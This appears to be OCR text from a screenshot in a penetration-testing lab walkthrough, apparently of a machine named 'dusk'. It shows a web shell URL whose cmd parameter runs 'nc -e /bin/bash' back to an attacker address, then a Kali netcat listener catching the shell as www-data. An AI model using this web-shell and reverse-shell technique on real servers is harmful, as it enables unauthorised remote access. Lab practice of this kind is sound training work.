 Mozilla Firefox
192.168.1.25:8080/file.p
192.168.1.25:8080/file.php?cmd=nc -e /bin/bash 192.1
Waiting for 192.168.1.25...
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.25: inverse host lookup failed: Host name lookup failure
connect to [192.168.1.26] from (UNKNOWN) [192.168.1.25] 39606
whoami
www-data
cd /home
ls
dusk